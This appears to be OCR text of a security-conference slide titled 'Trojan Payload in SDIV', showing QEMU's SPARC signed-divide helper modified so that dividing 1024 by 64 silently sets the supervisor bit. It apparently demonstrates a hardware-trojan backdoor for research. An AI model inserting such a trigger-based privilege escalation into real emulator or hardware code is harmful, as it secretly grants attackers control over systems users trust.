 qemu/target/sparc/helper.c
Trojan Payload
in SDIV
(signed divide)
120 static target_ulong do_sdiv(CPUSPARCState *env, target_ulong a,
121 target_ulong b, int cc, uintptr_t ra)
122 {
123 int overflow = 0;
124 int64_t x0;
125 int32_t x1;
126
127 x0 = (a & 0xffffffff) | ((int64_t) (env->y) << 32);
128 x1 = (b & 0xffffffff);
129
130 if(x0 == 1024 && x1 == 64){
131 CPUState *cs = CPU(sparc_env_get_cpu(env));
132 SPARCCPU *cpu = SPARC_CPU(cs);
133 CPUSPARCState *sc = &cpu->env;
134 sc->psrs =1;
135 }
136
137
138 if (x1 == 0) {
139 cpu_raise_exception_ra(env, TT_DIV_ZERO, ra);
140 } else if (x1 == -1 && x0 == INT64_MIN) {
141 x0 = INT32_MAX;
142 overflow = 1;
143 } else {
144 x0 = x0 / x1;
145 if ((int32_t) x0 != x0) {
146 x0 = x0 < 0 ? INT32_MIN : INT32_MAX;
147 overflow = 1;
148 }
149 }
150
151 if (cc) {
152 env->cc_dst = x0;
153 env->cc_src2 = overflow;
154 env->cc_op = CC_OP_DIV;
155 }
156 return x0;
157 }
trigger division
with operands
1024 and 64
confidence
www.confidence.org.pl